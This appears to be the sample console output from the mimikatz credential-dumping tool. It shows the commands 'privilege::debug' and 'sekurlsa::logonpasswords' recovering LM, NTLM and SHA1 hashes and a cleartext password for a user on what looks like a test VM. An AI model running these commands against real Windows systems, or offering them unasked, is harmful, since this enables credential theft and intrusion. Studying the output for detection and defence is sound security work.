 .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
        msv :
         [00000003] Primary
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * LM       : d0e9aee149655a6075e4540af1f22d3b
         * NTLM     : cc36cf7a8514893efccd332446158b1a
         * SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg :
         * Username : Gentil Kiwi
         * Domain   : vm-w7-ult-x
         * Password : waza1234/